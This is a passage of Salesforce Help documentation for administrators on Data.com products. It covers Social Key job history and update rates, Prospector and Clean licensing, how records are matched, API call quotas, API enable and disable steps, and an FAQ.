- **3.** View job details in the Social Key Jobs History section.
- **4.** If the job encountered any errors when processing one or more records, click the link in the Entity Errors column to download the job log .csv file. We store job logs for seven days.

Here are the definitions for the table columns.

#### EDITIONS

Available in: Salesforce Classic

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

#### USER PERMISSIONS

To implement Social Key **•** "Customize Application"

- To create custom list views:
- **•** "Read" on the type of record included in the list

To create, edit, or delete public list views:

**•** "Manage Public List Views"

#### EDITIONS

Available in: Salesforce Classic

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To implement Social Key:

**•** "Customize Application"



SEE ALSO:

[Implementing Social Key](#page-1703-1)

[View Data.com Clean Job History \(Data.com Clean Only\)](#page-1674-0)

# Viewing Your Data.com Social Key Update Rates

Data.com Social Key metrics and analytics tell you how your organization's contacts and leads have been updated with social data, so it's important to check your update rates on a regular basis.

Important: As of Spring '16, Data.com Social Key and the Data.com Social Profile Match API are no longer available. At that time, social profile handles, such as those from LinkedIn<sup>®</sup>, , aren't added to records that are cleaned with Data.com. And, you can't use the Data.com Social Profile Match API to search for social profile handles.

Social Key update rates are organized by both record type (so you can see how many contacts and leads in your organization were updated with social handles) and social handle (so you can see which handles were available most often).

- **1.** From Setup, enter *Metrics & Analytics* in the Quick Find box, then select **Metrics & Analytics**.
- **2.** To find out when the last calculation occurred, check the Last Calculated field above the table.
	- Note: The data in the tables is calculated daily, but we store the time and calculate the date based on GMT, so depending on time adjustments, the date shown may be different from the date when the calculations occurred. Also, because this data is calculated once per day, it may differ slightly from the data in Data.com dashboards and reports.

# EDITIONS

Available in: Salesforce Classic

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

#### USER PERMISSIONS

To view Social Key update rates:

**•** "Customize Application"

#### **3.** View update information in the Social Key Update Rates section.

The data represents records that have been updated since your organization started using Social Key. Here are the definitions for the table columns.



#### **Table 4: Records Updated**







#### **Table 6: Social Handle Update Rate (by Social Network)**



#### SEE ALSO:

[View Your Data.com Clean Record Match Rates \(Data.com Clean Only\)](#page-1681-0)

# <span id="page-1708-0"></span>Understand Key Concepts About Data.com Products for Administrators

## Data.com Product Suite

Data.com offers a suite of products to keep your CRM up-to-date and clean. That way, your team can spend less time entering and updating data and more time growing your business. Leverage valuable account information from D&B and millions of crowd-sourced contacts to get the data that your business needs.

The free version of Data.com is available to all Salesforce organizations and includes the following functionality.

- For organizations with Professional Edition and above, administrators can use Duplicate Management tools to control whether and when users can create duplicate records inside Salesforce. Administrators can customize the logic that's used to identify duplicates and can create reports on the duplicates that they allow users to save.
- **•** All users can search across the complete Data.com database of accounts and contacts. However, free version users can't see phone and email information for contacts, see account cards or D&B data on account records, add records to Salesforce, or clean records. To take full advantage of Data.com's data, purchase Data.com licenses and set up the feature.

The Data.com product suite includes Data.com Prospector, Data.com Clean, and these related Data.com features: [Social Key,](#page-1190-0) [Reports and Dashboards](#page-1184-0), and [Data Assessments](#page-1181-0).

## EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in:

**Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**,

**Performance**, and **Unlimited** Editions

Note: For organizations with Performance Edition, users automatically get Data.com Corporate Prospector and Data.com Corporate Clean. For an additional cost, you can upgrade to Data.com Premium Prospector and Data.com Premium Clean.

IN THIS SECTION:

#### [Data.com Prospector](#page-1188-0)

Use Data.com Prospector to search valuable company information from Dun & Bradstreet and millions of crowd-sourced contacts to find the records your business needs. Add these records to Salesforce as new accounts, contacts, and leads, or export them to use in other apps. It's a great way to get the data you need to plan your sales territories, segment campaigns, find new accounts to engage, and expand your sales network.

#### [Data.com Clean](#page-1189-0)

Data.com Clean provides a number of ways to keep your Salesforce CRM records up to date by leveraging company information from D&B and millions of crowd-sourced contacts. There are two versions of the Data.com Clean product: Corporate Clean and Premium Clean. They differ based on the D&B fields that are available when you clean account or lead records.

#### [Data.com Social Key](#page-1190-0)

Data.comSocial Key works with Social Accounts and Contacts and Data.com Clean to make it easier to learn more about your contacts and leads in Salesforce or on social network sites. Your organization must have Data.com Clean enabled to use Social Key.

#### SEE ALSO:

[Data.com Clean](#page-1189-0) [Get New Salesforce Accounts, Contacts, and Leads from Data.com](#page-1114-0) [How do I know which Data.com product my organization has?](#page-1714-0) [What product should my organization use to clean our account, contact, and lead records?](#page-1716-0) [Data.com Editions and Pricing](http://www.salesforce.com/crm/data-editions-pricing/)

## Data.com Prospector

Use Data.com Prospector to search valuable company information from Dun & Bradstreet and millions of crowd-sourced contacts to find the records your business needs. Add these records to Salesforce as new accounts, contacts, and leads, or export them to use in other apps. It's a great way to get the data you need to plan your sales territories, segment campaigns, find new accounts to engage, and expand your sales network.

All Salesforce users can search Data.com for accounts and contacts. Users with a Data.com Prospector license can:

- **•** Add accounts and contacts to Salesforce, and add contacts as leads.
- **•** Add contacts for an account directly from the account record.
- **•** Export accounts and contacts from Data.com.
- **•** Manually clean Salesforce account, contact, and lead records, regardless of whether they were added from Data.com.
- **•** Get prospecting insights into accounts' business, financial, competitive, and industry details.
- **•** Get company hierarchical views of parent-child relationships and account information, such as the annual revenue, ownership, and number of employees. (Available to Data.com Premium Prospector users as a beta feature.)

There are two versions of Data.com Prospector: Corporate Prospector and Premium Prospector. They differ based on the Dun & Bradstreet fields that are included when you add or manually clean account or lead records. Premium Prospector users also have access to the Company Hierarchy page.

#### EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions



Organizations that purchased Data.com prior to December 16, 2011 may still be using an earlier version of the product with a limited set of fields. We're retiring this version in Summer '14. For information about upgrading to Data.com Prospector, contact your Salesforce account manager. The Salesforce Help refers to the Data.com Prospector product unless otherwise noted.

## Data.com Clean

Data.com Clean provides a number of ways to keep your Salesforce CRM records up to date by leveraging company information from D&B and millions of crowd-sourced contacts. There are two versions of the Data.com Clean product: Corporate Clean and Premium Clean. They differ based on the D&B fields that are available when you clean account or lead records.

Clean compares your Salesforce account, contact, and lead records with records from Data.com and creates a link between your Salesforce record and its matching Data.com record. Clean also provides [clean status information for Salesforce accounts, contacts, and leads](#page-1167-0) on page 1162.

Users with a Clean license can:

- Manually compare individual Salesforce records side by side with matched Data.com records, and update Salesforce records field by field.
- **•** Select account, contact, and lead records from a list, and clean them all at once.
- **•** Manually refresh D&B Company records linked to accounts (Premium Clean only).

Your organization can also:

- Configure and run automated Clean jobs to flag field value differences on Salesforce records, fill blank fields, overwrite field values.
- **•** Use the [Data.com Match API](https://developer.salesforce.com/docs/atlas.en-us.198.0.datadotcom_api_dev_guide.meta/datadotcom_api_dev_guide/intro_understanding.htm) to create a custom solution for specific business purposes like cleaning leads as they are created and cleaning custom objects.

Data.com Clean does not support person accounts.

There are two versions of Data.com Clean: Corporate Clean and Premium Clean. They differ based on the D&B fields that are available when you clean account or lead records, either manually or via automated jobs.



## EDITIONS

Available in: Salesforce Classic

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Note:

- **•** Prospector or Clean Corporate licenses can't be purchased for organizations that already have Prospector or Clean Premium licenses. If you want to purchase Corporate licenses, you'll need to convert your Premium licenses.
- **•** Prospector or Clean Premium licenses can't be purchased for organizations that already have Prospector or Clean Corporate licenses. If you want to purchase Premium licenses, you'll need to convert your Corporate licenses.
- **•** Data.com Clean must be purchased 1:1 for Sales Cloud and Service Cloud seats.

#### SEE ALSO:

[Using Data.com FAQ](#page-1157-0) [Clean Records Manually with Data.com Clean](#page-1163-0) [Clean a List of Salesforce Records with Data.com Clean](#page-1164-0) [Implement Data.com Clean](#page-1662-0) [Confirm that Data.com Clean Is Enabled](#page-1664-0) [Analyze Data Quality with Data.com Data Assessments](#page-1181-0) [Data.com Social Key](#page-1190-0)

## Data.com Social Key

Data.com Social Key works with Social Accounts and Contacts and Data.com Clean to make it easier to learn more about your contacts and leads in Salesforce or on social network sites. Your organization must have Data.com Clean enabled to use Social Key.

Important: As of Spring '16, Data.com Social Key and the Data.com Social Profile Match API are no longer available. At that time, social profile handles, such as those from LinkedIn<sup>®</sup>, , aren't added to records that are cleaned with Data.com. And, you can't use the Data.com Social Profile Match API to search for social profile handles.

When Clean jobs are run or records are cleaned from a list, Social Key finds and associates social handles for your contacts and leads. Social Key currently provides social handles for LinkedIn<sup>®</sup>, , Twitter® , and Facebook® for contacts and leads in the United States only. Your administrator selects the social networks you want.

## EDITIONS

Available in: Salesforce Classic

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Users log in to a social network from a contact or lead's detail page and view the associated profile from within the Social Accounts and Contacts viewer or on the social network site. There's no manual search required.

Note: Depending on contacts' and leads' privacy settings, as well as the permissions set by their friends or connections and the site's terms of use, users might not see as much information as they would if logged in to their social network accounts directly.

Data.com Clean must be enabled to use Social Key.

SEE ALSO:

[Implementing Social Key](#page-1703-1) [Data.com Clean](#page-1189-0)

# How Are Salesforce and Data.com Records Matched?

If you clean your Salesforce account, contact, and lead data with Data.com, it's important to understand how your Salesforce records are compared and matched with records from Data.com.

Tip: For complete details about how the Data.com matching service works, including a graphic overview and extensive examples, please see our white paper, [Data.com Record](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/datacom_salesforce_record_matching.pdf) [Matching in Salesforce.](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/datacom_salesforce_record_matching.pdf)

## Watch a Demo: [Understanding Matching Rules](http://salesforce.vidyard.com/watch/PdYJPLbTqiI-kCXlWrr32w)

Salesforce and Data.com records can be compared and matched in two ways.

- **•** Manually, when a user clicks **Clean** on an individual account, contact, or lead record.
- Via Clean jobs, which automatically attempt to match all your account, contact, or lead records.

Automated clean jobs are only available to organizations that purchase Data.com Clean. Manual clean is available to all licensed Data.com Prospector users.

The first time a Salesforce record is cleaned—either manually or via automated job—the matching service searches Data.com for similar records. It examines the field values in each record and looks for enough identical or similar information to indicate that the two records represent the same

# EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

entity (that is—the same account, contact, or lead). If Data.com finds a match, the two records are linked by a numeric value in the Data.com Key field. For contact and lead records, every time the Salesforce record is cleaned, the matching service is used to match the record. For account records, every time the Salesforce record is cleaned, the  $D-U-N-S$  Number field is used to match (or look up) the record. If the D-U-N-S Number field is blank, the matching service will be used to find a match. If the Salesforce record changes substantially, the next time it is cleaned, the matching service may look for a better match from other Data.com records.

## Note:

- **•** If you prefer to rematch account records with the matching service, regardless of whether a D-U-N-S Number is present, please contact Salesforce Customer Support. Doing so, however, may cause some account records to have the Data.com Clean Not Found status.
- If you've remapped or skipped mapping for the D-U-N-S Number field, or if you're organization purchased Data.com prior to December 16, 2011, the matching service will automatically be used to rematch account records.

For contacts and leads, the important fields are:

- **•** Name
- **•** Email

Ideally, use a direct email address rather than a group address like info@org.com. (Identical Email values will almost always trigger a match unless other values in the record conflict.) **Note:** Data.com does not store emails that may be personal contact information, such as those from Gmail or Yahoo.

- **•** Account Name for contacts; Company for leads.
- **•** Title
- **•** Phone

For accounts, the important fields are:

- **•** Account Name
	- **–** Make sure the account name doesn't contain any unrelated artifacts, such as numbers (1002), special characters (!#@#), or unrelated words. (These symbols are acceptable if they are part of the company's name.)
	- **–** Try to avoid country and state names as values unless they are part of the company's name.
- **–** If the account name contains more than one word, like *DSGI Business (PC World Business)* try both of them.
- **–** If an account name is also a Website (like *salesforce.com*), try leaving off the subdomain (*.com* and the like).
- **•** Billing Address
	- **–** Use a full address, if possible.
	- **–** Try to specify a value for the Country field. This will optimize your match rates.
	- **–** Try to specify a value for the State or ZIP code field.
	- **–** If you know the account's street name but not its street number, use the street name only. A street name without a street number is better than no value.
- **•** Website
- **•** Phone

# How Are API Limits Defined for Data.com?

Data.com call limits are calculated based on the number and type of Data.com licenses you purchased. The listed information is read only. Use this information to track Data.com API call usage.

Call quotas are enforced at the Salesforce organization level.



#### EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Here is how to calculate your quota: 1000 x (*number of licenses*)=(*API call quota*).

The call quota for the Match API is based on the number of Data.com Clean licenses you have. The call quota for the Search API is base on the number of Data.com Prospecting licenses you have.

# Enable or Disable Data.com API Functionality

Data.com API functionality is enabled by default. You can disable or enable Data.com API functionality by selecting or deselecting the Enable Data.com API checkbox.

To disable the Data.com APIs follow these steps.

- **1.** From Setup, enter *Data.com Administration* in the Quick Find box, then select **API Preferences**.
- **2.** To disable access, deselect the **Allow Data.com API Access** checkbox.
- **3.** To apply and save your changes, **Click Save.**

To enable the Data.com APIs follow these steps.

- **1.** From Setup, enter *Data.com Administration* in the Quick Find box, then select **API Preferences**.
- **2.** To enable access, select the **Allow Data.com API Access** checkbox.
- **3.** Select **"I have read and agreed to the aforementioned terms."** checkbox and click **Confirm**.

#### **Legal Notice**:

Data.com API enables you to customize, build and integrate Data.com Prospecting and Clean functionalities, as the case may be, into your own business processes and workflows. Now that administrators have broader flexibility and discretion on how to process and clean Customer Data as part of these functionalities, it is important to remind you that as noted in your applicable master subscription agreement documentation covering the Data.com Prospecting and Clean functionality, and as further described in the Data.com Security, Privacy and Architecture Documentation accessible via help.salesforce.com, the Customer Data fields which you elect to process and/or clean may be transferred to the Data.com infrastructure for purposes of interoperation. If this broader flexibility poses any additional privacy or data security concerns for your organization, we encourage you to limit the types of Customer Data fields which you elect to process and clean, or instead opt-out of accessing the Data.com API by unselecting the 'Allow API Access' checkbox.

**4.** Click **Save** to enable Data.com API access.

# Administering Data.com FAQ

Check out answers to some frequently asked questions about Data.com for administrators.

#### IN THIS SECTION:

[How do I know which Data.com product my organization has?](#page-1714-0)

[What Salesforce Fields Are Affected by Data.com Clean?](#page-1166-0)

[What product should my organization use to clean our account, contact, and lead records?](#page-1716-0)

[What should I do if my Data.com Users reach their addition limits and we need more prospecting](#page-1716-1) [capacity?](#page-1716-1)

[Can I prevent Data.com Clean jobs from automatically updating records?](#page-1716-2)

[Why did I receive a message that says, You have limited access to data, so you can't completely](#page-1161-0) [clean this record?](#page-1161-0)

[How Often Are All My Accounts, Contacts, and Leads Updated with Data.com Clean Jobs?](#page-1717-0)

#### <span id="page-1714-0"></span>SEE ALSO:

[Data.com Product Suite](#page-1708-0)

## How do I know which Data.com product my organization has?

You can find out by going to the Data.com Licenses & Limits page. From Setup, enter *Licenses & Limits* in the Quick Find box, then select **Licenses & Limits**. If your organization has purchased Data.com Corporate Prospector, you'll see "Corporate" in the heading for this section of the page. If your organization has purchased Data.com Premium Prospector, you'll see "Premium" in the heading.

SEE ALSO: [Data.com Clean](#page-1189-0) **EDITIONS** 

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## What Salesforce Fields Are Affected by Data.com Clean?

#### $\mathbf{z}$ Note:

- **•** These fields may be different if your organization uses customized Data.com-to-Salesforce field mappings.
- **•** If you can't edit one or more fields on an account, contact, or lead record, you may receive a message that says, You have limited access to data, so you can not completely clean this record or You have limited access to account fields, so you can not update all the fields shown here. If this happens, ask your administrator for help.

When you use Data.com Clean to clean a Salesforce record, either manually or with automated jobs, the record's fields are updated with Data.com data. Here's a list of the fields that are updated.

# EDITIONS

Available in: Salesforce **Classic** 

Available with a Data.com Prospector license in:

**Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## Account Fields



## Contact Fields



#### Lead Fields

